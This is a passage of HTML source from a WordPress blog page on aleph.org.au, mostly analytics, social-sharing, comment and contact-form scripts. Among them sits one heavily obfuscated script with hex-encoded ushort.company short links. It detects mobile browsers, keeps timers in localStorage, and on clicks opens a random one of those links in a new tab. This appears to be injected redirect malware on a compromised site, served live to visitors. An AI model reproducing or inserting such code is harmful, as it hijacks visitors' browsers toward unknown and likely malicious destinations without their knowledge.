							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script><script id="jetpack_related-posts-js-extra">
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
</script><script src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script><script src="https://aleph.org.au/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.1" id="exactmetrics-frontend-script-js" async data-wp-strategy="async"></script><script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/aleph.org.au","hash_tracking":"false","v4_id":"G-GYYKES4L70"};</script><script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script><script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script><script src="https://aleph.org.au/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x6f\x45\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x55\x4c\x65\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x50\x6a\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x66\x75\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x75\x50\x6b\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x59\x4e\x49\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x51\x46\x6b\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x52\x54\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x42\x6c\x50\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x63\x6f\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script type="in/share" data-url="https://aleph.org.au/2012/12/21/quote-of-the-day-rabbi-yaakov-yosef/" data-counter="right"></script><script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script><script>
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
</script><script>
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script type="text/javascript">
				var _paq = _paq || [];
					_paq.push(['setCustomDimension', 1, '{"ID":2,"name":"mikeybear","avatar":"7a404f4a86aad2ab4da39492b5503823"}']);
				_paq.push(['trackPageView']);
								(function () {
					var u = "https://analytics1.wpmudev.com/";
					_paq.push(['setTrackerUrl', u + 'track/']);
					_paq.push(['setSiteId', '22389']);
					var d   = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
					g.type  = 'text/javascript';
					g.async = true;
					g.defer = true;
					g.src   = 'https://analytics.wpmucdn.com/matomo.js';
					s.parentNode.insertBefore(g, s);
				})();
			</script><script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://aleph.org.au/2012/12/21/quote-of-the-day-rabbi-yaakov-yosef/":2777};
	</script><script>(function(d, s, id) { var js, fjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = 'https://connect.facebook.net/en_AU/sdk.js#xfbml=1&amp;appId=249643311490&version=v2.3'; fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'facebook-jssdk'));</script><script>
			document.body.addEventListener( 'is.post-load', function() {
				if ( 'undefined' !== typeof FB ) {
					FB.XFBML.parse();
				}
			} );
			</script><script type="text/plain" data-wpconsent-name="twitter-pixel" data-wpconsent-category="marketing">!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script><script>
		( function () {
			var currentScript = document.currentScript;

			// Don't use Pocket's default JS as it we need to force init new Pocket share buttons loaded via JS.
			function jetpack_sharing_pocket_init() {
				var script = document.createElement( 'script' );
				var prev = currentScript || document.getElementsByTagName( 'script' )[ 0 ];
				script.setAttribute( 'async', true );
				script.setAttribute( 'src', 'https://widgets.getpocket.com/v1/j/btn.js?v=1' );
				prev.parentNode.insertBefore( script, prev );
			}

			if ( document.readyState === 'loading' ) {
				document.addEventListener( 'DOMContentLoaded', jetpack_sharing_pocket_init );
			} else {
				jetpack_sharing_pocket_init();
			}
			document.body.addEventListener( 'is.post-load', jetpack_sharing_pocket_init );
		} )();
		</script><script type="text/plain" data-wpconsent-name="pinterest-tag" data-wpconsent-category="marketing">
				( function () {
					// Pinterest shared resources
					var s = document.createElement( 'script' );
					s.type = 'text/javascript';
					s.async = true;
					s.setAttribute( 'data-pin-hover', true );					s.src = window.location.protocol + '//assets.pinterest.com/js/pinit.js';
					var x = document.getElementsByTagName( 'script' )[ 0 ];
					x.parentNode.insertBefore(s, x);
					// if 'Pin it' button has 'counts' make container wider
					function init() {
						var shares = document.querySelectorAll( 'li.share-pinterest' );
						for ( var i = 0; i < shares.length; i++ ) {
							var share = shares[ i ];
							var countElement = share.querySelector( 'a span' );
							if (countElement) {
								var countComputedStyle = window.getComputedStyle(countElement);
								if ( countComputedStyle.display === 'block' ) {
									var countWidth = parseInt( countComputedStyle.width, 10 );
									share.style.marginRight = countWidth + 11 + 'px';
								}
							}
						}
					}

					if ( document.readyState !== 'complete' ) {
						document.addEventListener( 'load', init );
					} else {
						init();
					}
				} )();
			</script><script id="tumblr-js" type="text/javascript" src="https://assets.tumblr.com/share-button.js"></script><script type="text/javascript">
				( function () {
					var currentScript = document.currentScript;

					// Helper function to load an external script.
					function loadScript( url, cb ) {
						var script = document.createElement( 'script' );
						var prev = currentScript || document.getElementsByTagName( 'script' )[ 0 ];
						script.setAttribute( 'async', true );
						script.setAttribute( 'src', url );
						prev.parentNode.insertBefore( script, prev );
						script.addEventListener( 'load', cb );
					}

					function init() {
						loadScript( 'https://platform.linkedin.com/in.js?async=true', function () {
							if ( typeof IN !== 'undefined' ) {
								IN.init();
							}
						} );
					}

					if ( document.readyState === 'loading' ) {
						document.addEventListener( 'DOMContentLoaded', init );
					} else {
						init();
					}

					document.body.addEventListener( 'is.post-load', function() {
						if ( typeof IN !== 'undefined' ) {
							IN.parse();
						}
					} );
				} )();
			</script><script src="https://aleph.org.au/wp-content/plugins/gutenberg/build/scripts/hooks/index.min.js?ver=1765975716208" id="wp-hooks-js"></script><script src="https://aleph.org.au/wp-content/plugins/gutenberg/build/scripts/i18n/index.min.js?ver=1765975718652" id="wp-i18n-js"></script><script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script><script src="https://aleph.org.au/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script><script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/aleph.org.au\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script><script src="https://aleph.org.au/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script><script src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script><script id="jetpack-facebook-embed-js-extra">
var jpfbembed = {"appid":"249643311490","locale":"en_US"};
//# sourceURL=jetpack-facebook-embed-js-extra
</script><script src="https://c0.wp.com/p/jetpack/15.4/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script><script src="https://www.google.com/recaptcha/api.js?render=6LdbooEUAAAAADJOKmdjzBa1FAlYxgo9LYgGjn9B&amp;ver=3.0" id="google-recaptcha-js"></script><script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script><script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LdbooEUAAAAADJOKmdjzBa1FAlYxgo9LYgGjn9B",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script><script src="https://aleph.org.au/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script><script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"24715419","post":"2777","tz":"11","srv":"aleph.org.au","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "24715419", "2777" ]);
//# sourceURL=jetpack-stats-js-before
</script><script src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script><script defer src="https://aleph.org.au/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763001020" id="akismet-frontend-js"></script><script src="https://c0.wp.com/p/jetpack/15.4/_inc/build/twitter-timeline.min.js" id="jetpack-twitter-timeline-js"></script><script id="sharing-js-js-extra">
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
</script><script src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script><script id="sharing-js-js-after">
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
</script><script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://aleph.org.au/wp-includes/js/wp-emoji-loader.min.js
</script><script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
